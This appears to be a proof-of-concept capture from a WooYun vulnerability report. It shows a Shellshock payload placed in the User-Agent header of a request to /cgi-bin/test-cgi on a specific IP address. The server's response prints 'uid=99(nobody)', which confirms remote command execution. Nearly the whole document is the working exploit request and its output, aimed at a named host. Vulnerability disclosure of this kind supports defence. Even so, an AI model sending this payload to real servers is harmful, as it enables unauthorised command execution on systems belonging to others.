 Request
Raw Headers Hex
GET /cgi-bin/test-cgi HTTP/1.1
Host: 119.254.70.180
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: () { ignored; }; echo Content-Type: text/plain ; echo ; echo ; /usr/bin/id;
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ko;q=0.2,ja;q=0.2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 17 Sep 2015 08:53:59 GMT
Server: Apache/2.4.3 (Unix) OpenSSL/1.0.1c PHP/5.4.7
Content-Type: text/plain
Content-Length: 49
uid=99(nobody) gid=99(nobody) groups=99(nobody)
www.wooyun.org